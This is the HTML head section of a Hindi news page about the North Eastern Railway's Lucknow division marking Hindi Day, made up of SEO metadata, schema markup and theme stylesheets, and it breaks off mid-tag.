

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vishwavijetatimes.com/nr-01/
body_size: 36949
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"/><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"/><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>पूर्वोत्तर रेलवे लखनऊ मण्डल ने मनाया हिंदी दिवस -</title><meta name="description" content="पूर्वोत्तर रेलवे लखनऊ मण्डल ने मनाया हिंदी दिवस, मण्डल रेल प्रबन्धक डा0 मोनिका अग्निहोत्री की अध्यक्षता में वर्चुअल कांफ्रेसिंग के माध्यम से" /><link rel="canonical" href="https://vishwavijetatimes.com/nr-01/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="पूर्वोत्तर रेलवे लखनऊ मण्डल ने मनाया हिंदी दिवस -" /><meta property="og:description" content="पूर्वोत्तर रेलवे लखनऊ मण्डल ने मनाया हिंदी दिवस, मण्डल रेल प्रबन्धक डा0 मोनिका अग्निहोत्री की अध्यक्षता में वर्चुअल कांफ्रेसिंग के माध्यम से" /><meta property="og:url" content="https://vishwavijetatimes.com/nr-01/" /><meta property="article:published_time" content="2020-09-14T22:33:01+00:00" /><meta property="og:image" content="https://vishwavijetatimes.com/wp-content/uploads/2020/09/nr2.jpg" /><meta property="og:image:width" content="864" /><meta property="og:image:height" content="504" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="user1" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="user1" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://vishwavijetatimes.com/nr-01/#article","isPartOf":{"@id":"https://vishwavijetatimes.com/nr-01/"},"author":{"name":"user1","@id":"https://vishwavijetatimes.com/#/schema/person/06681aba689fdce10a032404b53b546a"},"headline":"पूर्वोत्तर रेलवे लखनऊ मण्डल ने मनाया हिंदी दिवस","datePublished":"2020-09-14T22:33:01+00:00","dateModified":"2020-09-14T22:33:01+00:00","mainEntityOfPage":{"@id":"https://vishwavijetatimes.com/nr-01/"},"wordCount":6,"commentCount":0,"publisher":{"@id":"https://vishwavijetatimes.com/#organization"},"image":{"@id":"https://vishwavijetatimes.com/nr-01/#primaryimage"},"thumbnailUrl":"https://vishwavijetatimes.com/wp-content/uploads/2020/09/nr2.jpg","keywords":["हिंदी दिवस"],"articleSection":["टॉप-न्यूज़","राष्ट्रीय","लखनऊ लाइव"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://vishwavijetatimes.com/nr-01/#respond"]}]},{"@type":"WebPage","@id":"https://vishwavijetatimes.com/nr-01/","url":"https://vishwavijetatimes.com/nr-01/","name":"पूर्वोत्तर रेलवे लखनऊ मण्डल ने मनाया हिंदी दिवस -","isPartOf":{"@id":"https://vishwavijetatimes.com/#website"},"primaryImageOfPage":{"@id":"https://vishwavijetatimes.com/nr-01/#primaryimage"},"image":{"@id":"https://vishwavijetatimes.com/nr-01/#primaryimage"},"thumbnailUrl":"https://vishwavijetatimes.com/wp-content/uploads/2020/09/nr2.jpg","datePublished":"2020-09-14T22:33:01+00:00","dateModified":"2020-09-14T22:33:01+00:00","description":"पूर्वोत्तर रेलवे लखनऊ मण्डल ने मनाया हिंदी दिवस, मण्डल रेल प्रबन्धक डा0 मोनिका अग्निहोत्री की अध्यक्षता में वर्चुअल कांफ्रेसिंग के माध्यम से","breadcrumb":{"@id":"https://vishwavijetatimes.com/nr-01/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://vishwavijetatimes.com/nr-01/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vishwavijetatimes.com/nr-01/#primaryimage","url":"https://vishwavijetatimes.com/wp-content/uploads/2020/09/nr2.jpg","contentUrl":"https://vishwavijetatimes.com/wp-content/uploads/2020/09/nr2.jpg","width":864,"height":504},{"@type":"BreadcrumbList","@id":"https://vishwavijetatimes.com/nr-01/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vishwavijetatimes.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://vishwavijetatimes.com/blog/"},{"@type":"ListItem","position":3,"name":"पूर्वोत्तर रेलवे लखनऊ मण्डल ने मनाया हिंदी दिवस"}]},{"@type":"WebSite","@id":"https://vishwavijetatimes.com/#website","url":"https://vishwavijetatimes.com/","name":"vishwavijetatimes.com","description":"","publisher":{"@id":"https://vishwavijetatimes.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vishwavijetatimes.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://vishwavijetatimes.com/#organization","name":"vishwavijetatimes.com","url":"https://vishwavijetatimes.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vishwavijetatimes.com/#/schema/logo/image/","url":"https://vishwavijetatimes.com/wp-content/uploads/2020/07/rsz_1whatsapp_image_2020-07-03_at_34452_am.jpg","contentUrl":"https://vishwavijetatimes.com/wp-content/uploads/2020/07/rsz_1whatsapp_image_2020-07-03_at_34452_am.jpg","width":220,"height":220,"caption":"vishwavijetatimes.com"},"image":{"@id":"https://vishwavijetatimes.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://vishwavijetatimes.com/#/schema/person/06681aba689fdce10a032404b53b546a","name":"user1","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vishwavijetatimes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b9fe092155097bfa6517544115230dc7?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/b9fe092155097bfa6517544115230dc7?s=96&r=g","caption":"user1"}}]}</script> <link rel='dns-prefetch' href='//static.addtoany.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://vishwavijetatimes.com/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://vishwavijetatimes.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; पूर्वोत्तर रेलवे लखनऊ मण्डल ने मनाया हिंदी दिवस Comments Feed" href="https://vishwavijetatimes.com/nr-01/feed/" /><link rel='stylesheet' id='wp-block-library-css' href='https://vishwavijetatimes.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child:first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child:last-child { margin-block-end: 0; }body { --wp--style--block-gap: 24px; }:where(body .is-layout-flow)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-flow)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-flow)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-constrained)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-constrained)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-constrained)  > *{margin-block-start: 24px;margin-block-end: 0;}:where(body .is-layout-flex) {gap: 24px;}:where(body .is-layout-grid) {gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' href='https://vishwavijetatimes.com/wp-content/cache/autoptimize/css/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.css' type='text/css' media='all' /><link rel='stylesheet' id='colormag_style-css' href='https://vishwavijetatimes.com/wp-content/cache/autoptimize/css/autoptimize_single_6aef80a8783478c887eaa272a9ca426e.css' type='text/css' media='all' /><style id='colormag_style-inline-css' type='text/css'>.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.wp-block-search .wp-element-button:hover{background-color:#269b68;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#269b68;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row{border-top-color:#269b68;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#269b68;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#269b68;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(38,155,104,0.1);}body{--color--light--primary:#269b68;--color--primary:#269b68;}</style><link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://vishwavijetatimes.com/wp-content/themes/colormag/assets/js/magnific-popup/magnific-popup.min.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-4-css' href='https://vishwavijetatimes.com/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-all-css' href='https://vishwavijetatimes.com/wp-content/themes/colormag/assets/library/font-awesome/css/all.min.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-solid-css' href='https://vishwavijetatimes.com/wp-content/themes/colormag/assets/library/font-awesome/css/solid.min.css' type='text/css' media='all' /><link rel='stylesheet' 